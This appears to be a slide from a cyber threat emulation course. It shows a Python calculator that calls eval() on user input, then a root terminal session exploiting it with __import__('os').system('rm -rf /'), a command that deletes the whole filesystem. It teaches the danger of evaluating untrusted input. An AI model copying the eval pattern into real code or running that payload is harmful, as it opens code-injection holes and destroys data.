 CTE | Cyber Threat Emulation
Again, completely trusted, but evil user input!
#!/usr/bin/env python3
print("Super Simple Calculator v1.0")
print("="*30)
print("Enter expression to calculate:")
while True:
    expression = input()
    print(eval(expression))
root@kali:~# python3 calculator.py
Super Simple Calculator v1.0
==============================
Enter expression to calculate:
"this can be abused".upper()
THIS CAN BE ABUSED
dir()
['__annotations__', '__builtins__',
'__cached__', '__doc__', '__file__',
'__loader__', '__name__',
'__package__', '__spec__',
'expression']
__import__('os').system('rm -rf /')
0
root@kali:~#